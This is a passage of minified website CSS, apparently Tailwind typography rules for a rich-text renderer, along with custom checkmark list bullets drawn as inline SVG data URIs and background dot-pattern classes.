*)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-top:0;margin-bottom:.8888889em;line-height:1.1111111}.prose--general--richTextRender :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.prose--general--richTextRender :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.prose--general--richTextRender :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.prose--general--richTextRender :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.prose--general--richTextRender :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general--richTextRender :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.prose--general--richTextRender :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general--richTextRender :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);font-size:.875em;border-radius:.3125rem;padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;padding-inline-start:.375em}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose--general--richTextRender :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose--general--richTextRender :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose--general--richTextRender :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding-top:.8571429em;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-inline-start:1.1428571em}.prose--general--richTextRender :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.prose--general--richTextRender :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose--general--richTextRender :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose--general--richTextRender :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.prose--general--richTextRender :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose--general--richTextRender :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general--richTextRender :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose--general--richTextRender :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose--general--richTextRender :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose--general--richTextRender :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose--general--richTextRender :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose--general--richTextRender :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose--general--richTextRender :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general--richTextRender :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose--general--richTextRender{--tw-prose-body:#1a1a1a;--tw-prose-headings:#1a1a1a;--tw-prose-lead:#1a1a1a;--tw-prose-links:#1a1a1a;--tw-prose-bold:#1a1a1a;--tw-prose-counters:#1a1a1a;--tw-prose-bullets:#1a1a1a;--tw-prose-hr:#1a1a1a;--tw-prose-quotes:#595959;--tw-prose-quote-borders:#595959;--tw-prose-captions:#1a1a1a;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:rgba(17,24,39,.1);--tw-prose-code:#1a1a1a;--tw-prose-pre-code:#1a1a1a;--tw-prose-pre-bg:#1a1a1a;--tw-prose-th-borders:#1a1a1a;--tw-prose-td-borders:#1a1a1a;--tw-prose-invert-body:#1a1a1a;--tw-prose-invert-headings:#1a1a1a;--tw-prose-invert-lead:#1a1a1a;--tw-prose-invert-links:#1a1a1a;--tw-prose-invert-bold:#1a1a1a;--tw-prose-invert-counters:#1a1a1a;--tw-prose-invert-bullets:#1a1a1a;--tw-prose-invert-hr:#1a1a1a;--tw-prose-invert-quotes:#595959;--tw-prose-invert-quote-borders:#595959;--tw-prose-invert-captions:#1a1a1a;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:hsla(0,0%,100%,.1);--tw-prose-invert-code:#1a1a1a;--tw-prose-invert-pre-code:#1a1a1a;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#1a1a1a;--tw-prose-invert-td-borders:#1a1a1a;font-size:1rem;line-height:1.75}.prose--general--richTextRender :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general--richTextRender :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose--general--richTextRender :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general--richTextRender :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general--richTextRender :where(.md\:prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general--richTextRender :where(.md\:prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general--richTextRender :where(.md\:prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general--richTextRender :where(.md\:prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general--richTextRender :where(.md\:prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general--richTextRender :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general--richTextRender :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose--general--richTextRender :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose--general--richTextRender :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general--richTextRender :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general--richTextRender :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.5714286em;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general--richTextRender :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general--richTextRender :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general--richTextRender :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(.md\:prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(.md\:prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose--general--richTextRender{margin-bottom:-1.25rem}.prose--general--richTextRender :where(table td,table th):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:left}.prose--general--richTextRender :where(table tr p,table th p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25rem}}.prose--general--richTextRender :is(:where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *))){margin-top:0}@media (min-width:990px){.prose--general--richTextRender{max-width:64rem}.prose--general--richTextRender :is(:where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *))){margin-top:0}}.prose--general--richTextRender a{--tw-text-opacity:1;color:rgb(31 116 219/var(--tw-text-opacity,1))}.prose--general--richTextRender a:hover{--tw-text-opacity:1;color:rgb(9 65 133/var(--tw-text-opacity,1))}.prose--general--richTextRender p{line-height:28px}.prose--general--richTextRender h2{margin-bottom:.5rem;font-size:1.5rem;line-height:1.75rem}@media (min-width:990px){.prose--general--richTextRender h2{font-size:1.75rem;line-height:2rem}}.prose--general--richTextRender h3{margin-bottom:1rem;font-size:1.25rem;line-height:1.75rem}@media (min-width:990px){.prose--general--richTextRender h3{font-size:1.5rem;line-height:1.75rem}}.prose--general--richTextRender h4{margin-bottom:.5rem;font-size:1rem;line-height:1.5rem}@media (min-width:990px){.prose--general--richTextRender h4{font-size:1.25rem;line-height:1.75rem}}.prose--general--richTextRender h5{margin-bottom:.5rem}.prose--general--richTextRender h6{margin-bottom:.5rem;font-size:.875rem;line-height:1.25rem;--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.prose--general--richTextRender h5+p,.prose--general--richTextRender h6+p{margin-top:0}.prose--general--richTextRender ul{text-align:left}.prose--general--richTextRender ol{margin-bottom:1rem}@media (min-width:990px){.prose--general--richTextRender ol{margin-bottom:1.25rem}}.prose--general--richTextRender ol li{margin-top:0;margin-bottom:0}.prose--general--richTextRender ol li p{margin:0}.prose--general--richTextRender blockquote{margin-top:2rem;margin-bottom:2rem;border-left-width:1px;padding-left:1rem;font-size:1rem;line-height:1.5rem;font-style:normal}@media (min-width:990px){.prose--general--richTextRender blockquote{margin-top:2.5rem;margin-bottom:2.5rem;padding-left:2rem;font-size:1.25rem;line-height:1.75rem}}.prose--general--richTextRender blockquote p{line-height:1.75rem}.prose--general--richTextRender blockquote p:after,.prose--general--richTextRender blockquote p:before{--tw-content:none;content:var(--tw-content)}.prose--no-p-padding p{margin-top:0;margin-bottom:0}.prose--custom-list ul{margin-top:1rem;margin-bottom:1rem}.prose--custom-list ul>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.prose--custom-list ul{padding:0}.prose--custom-list ul li{list-style-type:none;padding-top:.25rem;padding-bottom:.25rem;padding-left:2.5rem;background:url("data:image/svg+xml,%3csvg height='24' width='24' fill='none' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 28 29'%3e%3ccircle cx='14' cy='14.9' r='14' fill='%23CDDFF5'/%3e%3cmask id='a' fill='white'%3e%3cpath d='m13.126 18.764-3.83-3.946.574-.558 3.267 3.368 9.65-9.56.563.568-10.224 10.128Z'/%3e%3c/mask%3e%3cpath d='m13.126 18.764-3.83-3.946.574-.558 3.267 3.368 9.65-9.56.563.568-10.224 10.128Z' fill='%231A1A1A'/%3e%3cpath d='m13.126 18.764-.717.697.703.725.718-.711-.704-.71Zm-3.83-3.946L8.6 14.1l-.717.696.696.717.718-.696Zm.574-.558.718-.696-.697-.719-.718.698.697.717Zm3.267 3.368-.718.697.704.725.718-.711-.704-.71Zm9.65-9.56.711-.703-.704-.71-.71.703.704.71Zm.563.568.704.71.71-.703-.703-.71-.71.703Zm-9.506 9.432-3.83-3.947-1.435 1.393 3.83 3.947 1.435-1.393Zm-3.85-2.533.573-.558-1.394-1.434-.573.558 1.394 1.434Zm-.842-.578 3.267 3.368 1.436-1.393-3.267-3.368-1.436 1.393Zm4.689 3.382 9.65-9.56-1.407-1.421-9.65 9.56 1.407 1.42Zm8.236-9.567.563.568 1.42-1.407-.562-.568-1.42 1.407Zm.57-.846L12.421 18.054l1.408 1.42L24.054 9.348l-1.408-1.421Z' fill='%231A1A1A' mask='url(%23a)'/%3e%3cmask id='b' fill='white'%3e%3cpath d='M13.935 23.434a8.459 8.459 0 1 1 8.459-8.464 8.467 8.467 0 0 1-8.459 8.464Zm0-16.115a7.659 7.659 0 1 0 5.413 2.238 7.667 7.667 0 0 0-5.413-2.246v.008Z'/%3e%3c/mask%3e%3cpath d='M13.935 23.434a8.459 8.459 0 1 1 8.459-8.464 8.467 8.467 0 0 1-8.459 8.464Zm0-16.115a7.659 7.659 0 1 0 5.413 2.238 7.667 7.667 0 0 0-5.413-2.246v.008Z' fill='%231A1A1A'/%3e%3cpath d='M22.394 14.97h1-1Zm-8.459-7.65v1h1v-1h-1Zm7.659 7.65-1 .001 1-.001ZM13.935 7.31l.001-1h-1v1h1Zm0 15.123a7.459 7.459 0 0 1-4.143-1.257L8.68 22.84a9.459 9.459 0 0 0 5.254 1.594v-2Zm-4.143-1.257a7.459 7.459 0 0 1-2.747-3.346l-1.848.765a9.459 9.459 0 0 0 3.484 4.244l1.11-1.663Zm-2.747-3.346a7.459 7.459 0 0 1-.425-4.31l-1.962-.389a9.459 9.459 0 0 0 .54 5.464l1.847-.765Zm-.425-4.31a7.459 7.459 0 0 1 2.04-3.818L7.244 8.289a9.459 9.459 0 0 0-2.587 4.843l1.962.39Zm2.04-3.818a7.459 7.459 0 0 1 3.817-2.042l-.39-1.962a9.459 9.459 0 0 0-4.842 2.59l1.414 1.414Zm3.817-2.042a7.459 7.459 0 0 1 4.31.422l.764-1.848a9.459 9.459 0 0 0-5.465-.536l.391 1.962Zm4.31.422a7.459 7.459 0 0 1 3.348 2.745l1.662-1.112a9.459 9.459 0 0 0-4.246-3.481l-.765 1.848Zm3.348 2.745a7.459 7.459 0 0 1 1.259 4.143l2-.002a9.458 9.458 0 0 0-1.597-5.253l-1.662 1.112Zm1.259 4.142a7.466 7.466 0 0 1-2.185 5.275l1.414 1.414a9.467 9.467 0 0 0 2.77-6.689h-2Zm-2.185 5.275a7.466 7.466 0 0 1-5.275 2.189l.002 2a9.466 9.466 0 0 0 6.687-2.775l-1.414-1.414ZM13.935 6.32a8.659 8.659 0 0 0-4.811 1.46l1.111 1.663a6.658 6.658 0 0 1 3.7-1.123v-2ZM9.124 7.78a8.659 8.659 0 0 0-3.19 3.887l1.849.765a6.659 6.659 0 0 1 2.452-2.99L9.124 7.78Zm-3.19 3.887a8.659 8.659 0 0 0-.49 5.005l1.961-.392a6.659 6.659 0 0 1 .378-3.848l-1.848-.764Zm-.49 5.005a8.658 8.658 0 0 0 2.372 4.433l1.413-1.415a6.659 6.659 0 0 1-1.824-3.41l-1.961.392Zm2.372 4.433a8.658 8.658 0 0 0 4.436 2.367l.388-1.962a6.658 6.658 0 0 1-3.41-1.82l-1.414 1.415Zm4.436 2.367c1.68.333 3.421.16 5.003-.496l-.767-1.847a6.658 6.658 0 0 1-3.848.381l-.388 1.962Zm5.003-.496a8.658 8.658 0 0 0 3.884-3.193l-1.664-1.11a6.658 6.658 0 0 1-2.987 2.456l.767 1.847Zm3.884-3.193a8.658 8.658 0 0 0 1.455-4.813l-2 .002a6.659 6.659 0 0 1-1.119 3.701l1.664 1.11Zm1.455-4.813a8.667 8.667 0 0 0-2.539-6.12l-1.414 1.415a6.667 6.667 0 0 1 1.953 4.707l2-.002Zm-2.539-6.12a8.667 8.667 0 0 0-6.119-2.538l-.002 2a6.667 6.667 0 0 1 4.707 1.953l1.415-1.414Zm-7.12-1.538v.008h2v-.008h-2Z' fill='%231A1A1A' mask='url(%23b)'/%3e%3c/svg%3e") no-repeat 0}.prose--custom-list.blue-mid ul{margin-top:1rem;margin-bottom:1rem}.prose--custom-list.blue-mid ul>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.prose--custom-list.blue-mid ul{padding:0}.prose--custom-list.blue-mid ul li{display:flex;list-style-type:none;flex-direction:row;align-items:flex-start;justify-items:start;background-position:left top .25rem;background-repeat:no-repeat;padding-top:.25rem;padding-bottom:.25rem;padding-left:2.5rem;background-image:url("data:image/svg+xml,%3csvg width='28' height='29' viewBox='0 0 28 29' fill='none' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='14' cy='14.2334' r='14' fill='%2393BCED'/%3e%3cmask id='path-2-inside-1_3083_219407' fill='white'%3e%3cpath d='M13.1262 18.0974L9.29688 14.1507L9.87021 13.5934L13.1369 16.9614L22.7875 7.40137L23.3502 7.96937L13.1262 18.0974Z'/%3e%3c/mask%3e%3cpath d='M13.1262 18.0974L9.29688 14.1507L9.87021 13.5934L13.1369 16.9614L22.7875 7.40137L23.3502 7.96937L13.1262 18.0974Z' fill='%231A1A1A'/%3e%3cpath d='M13.1262 18.0974L12.4085 18.7937L13.1121 19.5189L13.83 18.8078L13.1262 18.0974ZM9.29688 14.1507L8.59984 13.4337L7.88348 14.13L8.57918 14.8471L9.29688 14.1507ZM9.87021 13.5934L10.588 12.8971L9.89102 12.1785L9.17318 12.8763L9.87021 13.5934ZM13.1369 16.9614L12.4191 17.6576L13.1227 18.383L13.8406 17.6718L13.1369 16.9614ZM22.7875 7.40137L23.498 6.6976L22.7942 5.98717L22.0838 6.69093L22.7875 7.40137ZM23.3502 7.96937L24.054 8.6798L24.7644 7.97604L24.0606 7.2656L23.3502 7.96937ZM13.8439 17.401L10.0146 13.4543L8.57918 14.8471L12.4085 18.7937L13.8439 17.401ZM9.99391 14.8677L10.5672 14.3104L9.17318 12.8763L8.59984 13.4337L9.99391 14.8677ZM9.15239 14.2896L12.4191 17.6576L13.8547 16.2651L10.588 12.8971L9.15239 14.2896ZM13.8406 17.6718L23.4913 8.1118L22.0838 6.69093L12.4331 16.2509L13.8406 17.6718ZM22.0771 8.10513L22.6398 8.67313L24.0606 7.2656L23.498 6.6976L22.0771 8.10513ZM22.6464 7.25893L12.4224 17.3869L13.83 18.8078L24.054 8.6798L22.6464 7.25893Z' fill='%231A1A1A' mask='url(%23path-2-inside-1_3083_219407)'/%3e%3cmask id='path-4-inside-2_3083_219407' fill='white'%3e%3cpath d='M13.9352 22.7669C12.2625 22.7669 10.6273 22.271 9.2364 21.3418C7.8455 20.4126 6.76133 19.0918 6.12095 17.5465C5.48058 16.0012 5.31276 14.3007 5.63871 12.66C5.96466 11.0194 6.76974 9.51216 7.95217 8.32898C9.1346 7.14581 10.6413 6.33978 12.2818 6.01279C13.9222 5.68581 15.6228 5.85256 17.1685 6.49196C18.7142 7.13136 20.0357 8.2147 20.9658 9.60502C21.8959 10.9953 22.3928 12.6302 22.3939 14.3029C22.3932 16.5466 21.502 18.6982 19.916 20.2852C18.33 21.8722 16.1789 22.7648 13.9352 22.7669ZM13.9352 6.65228C12.4201 6.65228 10.9391 7.10166 9.67947 7.94356C8.41984 8.78545 7.43821 9.98205 6.85878 11.382C6.27935 12.7819 6.12815 14.3222 6.42431 15.808C6.72047 17.2939 7.45069 18.6585 8.52257 19.7293C9.59446 20.8 10.9598 21.5288 12.446 21.8234C13.9322 22.118 15.4723 21.9652 16.8716 21.3843C18.2709 20.8034 19.4665 19.8206 20.3071 18.5601C21.1477 17.2995 21.5955 15.818 21.5939 14.3029C21.5918 12.2724 20.7842 10.3256 19.3484 8.88979C17.9126 7.45397 15.9658 6.6464 13.9352 6.64428V6.65228Z'/%3e%3c/mask%3e%3cpath d='M13.9352 22.7669C12.2625 22.7669 10.6273 22.271 9.2364 21.3418C7.8455 20.4126 6.76133 19.0918 6.12095 17.5465C5.48058 16.0012 5.31276 14.3007 5.63871 12.66C5.96466 11.0194 6.76974 9.51216 7.95217 8.32898C9.1346 7.14581 10.6413 6.33978 12.2818 6.01279C13.9222 5.68581 15.6228 5.85256 17.1685 6.49196C18.7142 7.13136 20.0357 8.2147 20.9658 9.60502C21.8959 10.9953 22.3928 12.6302 22.3939 14.3029C22.3932 16.5466 21.502 18.6982 19.916 20.2852C18.33 21.8722 16.1789 22.7648 13.9352 22.7669ZM13.9352 6.65228C12.4201 6.65228 10.9391 7.10166 9.67947 7.94356C8.41984 8.78545 7.43821 9.98205 6.85878 11.382C6.27935 12.7819 6.12815 14.3222 6.42431 15.808C6.72047 17.2939 7.45069 18.6585 8.52257 19.7293C9.59446 20.8 10.9598 21.5288 12.446 21.8234C13.9322 22.118 15.4723 21.9652 16.8716 21.3843C18.2709 20.8034 19.4665 19.8206 20.3071 18.5601C21.1477 17.2995 21.5955 15.818 21.5939 14.3029C21.5918 12.2724 20.7842 10.3256 19.3484 8.88979C17.9126 7.45397 15.9658 6.6464 13.9352 6.64428V6.65228Z' fill='%231A1A1A'/%3e%3cpath d='M22.3939 14.3029L23.3939 14.3033V14.3023L22.3939 14.3029ZM13.9352 6.65228L13.9352 7.65228L14.9352 7.65228V6.65228H13.9352ZM21.5939 14.3029L20.5939 14.304V14.304L21.5939 14.3029ZM13.9352 6.64428L13.9363 5.64428L12.9352 5.64324V6.64428H13.9352ZM13.9352 21.7669C12.4602 21.7669 11.0184 21.3296 9.79191 20.5103L8.6809 22.1733C10.2362 23.2124 12.0647 23.7669 13.9352 23.7669V21.7669ZM9.79191 20.5103C8.56544 19.6909 7.60944 18.5263 7.04477 17.1637L5.19713 17.9293C5.91321 19.6573 7.12556 21.1342 8.6809 22.1733L9.79191 20.5103ZM7.04477 17.1637C6.48011 15.8011 6.33213 14.3016 6.61954 12.8549L4.65788 12.4652C4.29339 14.2998 4.48106 16.2013 5.19713 17.9293L7.04477 17.1637ZM6.61954 12.8549C6.90695 11.4082 7.61685 10.0792 8.6595 9.03587L7.24484 7.6221C5.92262 8.94516 5.02236 10.6305 4.65788 12.4652L6.61954 12.8549ZM8.6595 9.03587C9.70214 7.99257 11.0307 7.28183 12.4772 6.9935L12.0863 5.03209C10.2519 5.39772 8.56706 6.29905 7.24484 7.6221L8.6595 9.03587ZM12.4772 6.9935C13.9238 6.70518 15.4233 6.85221 16.7863 7.41602L17.5508 5.5679C15.8223 4.85291 13.9207 4.66645 12.0863 5.03209L12.4772 6.9935ZM16.7863 7.41602C18.1493 7.97983 19.3145 8.93509 20.1346 10.161L21.7969 9.04899C20.7569 7.4943 19.2792 6.28289 17.5508 5.5679L16.7863 7.41602ZM20.1346 10.161C20.9547 11.387 21.393 12.8286 21.3939 14.3036L23.3939 14.3023C23.3927 12.4318 22.837 10.6037 21.7969 9.04899L20.1346 10.161ZM21.3939 14.3026C21.3933 16.2813 20.6073 18.1788 19.2086 19.5784L20.6233 20.9921C22.3966 19.2177 23.3931 16.8119 23.3939 14.3033L21.3939 14.3026ZM19.2086 19.5784C17.8099 20.9779 15.9129 21.7651 13.9343 21.7669L13.9362 23.7669C16.4448 23.7646 18.85 22.7666 20.6233 20.9921L19.2086 19.5784ZM13.9352 5.65228C12.2223 5.65228 10.5479 6.16033 9.12379 7.11216L10.2352 8.77495C11.3303 8.04298 12.618 7.65228 13.9352 7.65228L13.9352 5.65228ZM9.12379 7.11216C7.69969 8.06399 6.58989 9.41682 5.9348 10.9995L7.78276 11.7644C8.28654 10.5473 9.13999 9.50692 10.2352 8.77495L9.12379 7.11216ZM5.9348 10.9995C5.27972 12.5822 5.10878 14.3236 5.44361 16.0035L7.40502 15.6125C7.14753 14.3207 7.27899 12.9815 7.78276 11.7644L5.9348 10.9995ZM5.44361 16.0035C5.77844 17.6834 6.60399 19.2262 7.81583 20.4367L9.22931 19.0218C8.29738 18.0908 7.66251 16.9044 7.40502 15.6125L5.44361 16.0035ZM7.81583 20.4367C9.02768 21.6473 10.5713 22.4713 12.2516 22.8043L12.6405 20.8425C11.3483 20.5864 10.1612 19.9527 9.22931 19.0218L7.81583 20.4367ZM12.2516 22.8043C13.9318 23.1374 15.673 22.9647 17.255 22.3079L16.4882 20.4608C15.2716 20.9658 13.9326 21.0987 12.6405 20.8425L12.2516 22.8043ZM17.255 22.3079C18.837 21.6512 20.1887 20.54 21.139 19.1149L19.4751 18.0052C18.7443 19.1012 17.7048 19.9557 16.4882 20.4608L17.255 22.3079ZM21.139 19.1149C22.0894 17.6898 22.5957 16.0148 22.5939 14.3019L20.5939 14.304C20.5953 15.6212 20.2059 16.9093 19.4751 18.0052L21.139 19.1149ZM22.5939 14.3019C22.5915 12.0065 21.6786 9.80578 20.0555 8.18268L18.6413 9.5969C19.8898 10.8454 20.5921 12.5383 20.5939 14.304L22.5939 14.3019ZM20.0555 8.18268C18.4324 6.55958 16.2317 5.64667 13.9363 5.64428L13.9342 7.64428C15.6999 7.64612 17.3927 8.34836 18.6413 9.5969L20.0555 8.18268ZM12.9352 6.64428V6.65228H14.9352V6.64428H12.9352Z' fill='%231A1A1A' mask='url(%23path-4-inside-2_3083_219407)'/%3e%3c/svg%3e")}.prose--bullet-item a{text-decoration-line:underline}.prose--bullet-item a:hover{text-decoration-line:none}.prose--bullet-item ul{margin-left:1.25rem;max-width:15rem;list-style-type:disc;padding-left:1.25rem;text-align:left}.prose--bullet-item ul li{margin-top:.5rem;margin-bottom:.5rem}.prose--bullet-item ol{margin-left:1.25rem;list-style-type:decimal;padding-left:1.25rem}.prose--bullet-item ol li{margin-top:.5rem;margin-bottom:.5rem}.prose--rich-text-display a{text-decoration-line:underline}.prose--rich-text-display a:hover{text-decoration-line:none}.prose--rich-text-display ul{margin-left:1.25rem;list-style-type:disc;padding-left:1.25rem;text-align:left}.prose--rich-text-display ul li{margin-top:.5rem;margin-bottom:.5rem}.prose--rich-text-display ul li p{margin:0}.prose--rich-text-display ol{margin-left:1.25rem;list-style-type:decimal;padding-left:1.25rem}.prose--rich-text-display ol li{margin-top:.5rem;margin-bottom:.5rem}.prose--rich-text-display ol li p{margin:0}.prose--rich-text-display p{margin-top:1rem;margin-bottom:1rem}.prose--center-list ul{margin-left:auto;margin-right:auto;max-width:32rem;text-align:left}.prose--studio-header b{overflow-wrap:break-word;--tw-bg-opacity:1;background-color:rgb(234 16 16/var(--tw-bg-opacity,1));padding:0 1rem;font-weight:700;line-height:1.5;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}@media (min-width:990px){.prose--studio-header b{line-height:1.375}}.prose--studio-header u{display:inline-block;overflow-wrap:break-word;border-bottom-width:4px;--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1));text-decoration-line:none}@media (min-width:1024px){.prose--studio-header u{border-bottom-width:10px}}.prose--studio-underline-period u:after{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1));--tw-content:".";content:var(--tw-content)}.bg-dots--bottom-left:before,.bg-dots--bottom-right:before,.bg-dots--top-right:after{background-image:url(/assets/icons/pattern_dot--icon-blue.svg)}.bg-dots--sunrise:after,.bg-dots--sunrise:before{background-image:url(/assets/icons/pattern_dot--sunrise-100.svg)}.bg-dots--sunrise-light:after,.bg-dots--sunrise-light:before{background-image:url(/assets/icons/pattern_dot--sunrise-20.svg)}.bg-dots--lime:after,.bg-dots--lime:before{background-image:url(/assets/icons/pattern_dot--lime-100.svg)}.bg-dots--lime-light:after,.bg-dots--lime-light:before{background-image:url(/assets/icons/pattern_dot--lime-20.svg)}.bg-dots--aqua:after,.bg-dots--aqua:before{background-image:url(/assets/icons/pattern_dot--aqua-100.svg)}.bg-dots--aqua-light:after,.bg-dots--aqua-light:before{background-image:url(/assets/icons/pattern_dot--aqua-20.svg)}.bg-dots--background,.bg-dots--blue:after,.bg-dots--blue:before{background-image:url(/assets/icons/pattern_dot--icon-blue.svg)}.bg-dots--background--aqua{background-image:url(/assets/icons/pattern_dot--aqua-20.svg)}.bg-dots--backg